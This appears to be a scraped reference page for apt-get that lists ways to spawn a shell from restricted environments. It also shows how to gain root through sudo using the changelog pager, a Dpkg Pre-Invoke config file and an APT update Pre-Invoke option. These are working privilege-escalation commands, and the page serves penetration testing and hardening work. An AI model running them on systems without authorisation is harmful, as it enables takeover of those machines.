 .. / apt-get Star 9,369
Shell Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
This invokes the default pager, which is likely to be less, other functions may apply.
apt-get changelog apt
!/bin/sh
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
(a) This invokes the default pager, which is likely to be less, other functions may apply.
sudo apt-get changelog apt
!/bin/sh
(b) For this to work the target package (e.g., sl) must not be installed.
TF=$(mktemp)
echo 'Dpkg::Pre-Invoke {"/bin/sh;false"}' > $TF
sudo apt-get install -c $TF sl
(c) When the shell exits the update command is actually executed.
sudo apt-get update -o APT::Update::Pre-Invoke::=/bin/sh